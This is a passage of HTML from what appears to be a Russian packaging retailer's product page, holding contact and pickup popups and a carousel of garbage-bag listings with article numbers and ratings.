        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Узнать цену</b>
            <p>Для точного расчёта стоимости, пожалуйста, свяжитесь с менеджером по телефону или напишите нам в чат.</p>
            <div class="md-modal-webcube-pp__number">
                <a href="tel:+74956696838">+7(495)669-68-38</a>
                <a href="tel:88007076979">8(800)707-69-79</a>
            </div>
            <p class="md-modal-webcube-pp__worktume">Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
            <div class="soc_numbers md-modal-webcube-pp__soc_numbers">
                <ul>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Whatsapp" href="https://wapp.click/79200930455" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--wt"></span>WhatsApp</a>
                    </li>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Telegram" href="https://telegram.me/Mirpack_ru" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--tg"></span>Telegram</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_payment">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Онлайн-оплата</b>
            <p>Для заказа продукции онлайн и уточнения цены свяжитесь с отделом продаж любым удобным для Вас способом</p>
            <div class="contacts__block telephones">
                                <a href="tel:+74956696838" class="font-bold link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>
                            </div>
            <div class="contacts__block">
                <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_pickup">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Самовывоз</b>
            <p>Самовывоз доступен с нашего производства и склада по адресу Калужская область г. Жуков ул. Советская д.56 с 9-00 до 17-00 (Пн-Пт)</p>
        </div>
    </div>
    <div class="md-overlay"></div>
                    	
		<!-- carousel -->
		<div class="other-products-wrapper">
			<div class="container">
				<h3>Другие товары в наличии</h3>
				<div class="owl-carousel owl-theme">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>

												
				
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-7mco9k">

                <!-- items-container -->
				
				<div class="owl-carousel owl-theme">
				
                						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-120-mkm/" class="detail-slider" data-src="/upload/iblock/1cc/1cc49f4c2f34d8cc46e4fe74d8687a50.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1cc/1cc49f4c2f34d8cc46e4fe74d8687a50.jpg"/ alt="image">
                                    <img src="/upload/iblock/976/976d7664ea5fdc8e7a035d23d48c5ebe.jpg"/ alt="image">
                                    <img src="/upload/iblock/9ed/9ede26db4b6f943e7d68bd74f48a293c.jpg"/ alt="image">
                                    <img src="/upload/iblock/6b1/6b1dc361a23db0f5f87b914512199285.jpg"/ alt="image">
                                    <img src="/upload/iblock/0a9/0a9ca372abe68441b9ebd5941c4065dc.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ2400270</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-120-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240л, 120 мкм, ПВД, в пачках 50 шт, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.33</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_quantity"
                                   name="quantity"
                                   value="50"
                                   min="50">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7722">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7722" data-id="7722">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_secondpict"></span>
            <span id="bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_pict_slider"></span>
            <span id="bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_price"></span>
            <span id="bx_1458320515_7722_1b7d67af7ba7d33818fd359d7cc62915_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-s-ushkami-60-litrov-20-shtuk-chernye/" class="detail-slider" data-src="/upload/iblock/4ba/rqqsn5cqs2s0jzod7dejqzjieq4m4ic3.png">
                <span class="image">
                                    <img src="/upload/iblock/4ba/rqqsn5cqs2s0jzod7dejqzjieq4m4ic3.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Yshki6020black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-s-ushkami-60-litrov-20-shtuk-chernye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с ушками 60 л, 20 шт, 14 мкм, черные, 60*76 см, серии «Premium Lux Ушки» </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13420">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13420" data-id="13420">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_secondpict"></span>
            <span id="bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_pict_slider"></span>
            <span id="bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_price"></span>
            <span id="bx_1458320515_13420_aa57c61f23db338a3d3844d53995e3ac_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_757_73c619ac2769649b2ad6436408045bfe" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-prozrachnyy-7-mkm/" class="detail-slider" data-src="/upload/iblock/0da/cb12tbhr3g2b481yn53rwsumobert34a.jpg">
                <span class="image">
                                    <img src="/upload/iblock/0da/cb12tbhr3g2b481yn53rwsumobert34a.jpg"/ alt="image">
                                    <img src="/upload/iblock/591/0csfr8kl15bf9afymrhvfhbzhv9dkhyd.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>60505408</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-prozrachnyy-7-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора 60 л Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 57х67 см), GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.18</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="757">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="757" data-id="757">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_secondpict"></span>
            <span id="bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_pict_slider"></span>
            <span id="bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_price"></span>
            <span id="bx_1458320515_757_73c619ac2769649b2ad6436408045bfe_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm3972/" class="detail-slider" data-src="/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png">
                <span class="image">
                                    <img src="/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24010115</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm3972/"
                    class="catalog__link"
                >
